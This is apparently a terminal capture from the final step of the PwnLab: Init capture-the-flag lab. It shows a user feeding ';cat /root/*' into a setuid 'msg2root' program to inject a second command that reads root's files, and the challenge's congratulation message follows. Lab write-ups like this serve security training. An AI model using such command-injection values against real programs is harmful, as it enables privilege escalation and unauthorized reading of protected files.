 mike@pwnlab:~$ ./msg2root
Message for root: ;cat /root/*
Congrats
If  you are  reading this,  means  that you have  break 'init'
Pwnlab.  I hope  you enjoyed  and thanks  for  your time doing
this challenge.
Please send me  your  feedback or your  writeup,  I will  love
reading it
For sniferl4bs.com
claor@PwnLab.net - @Chronicoder
mike@pwnlab:~$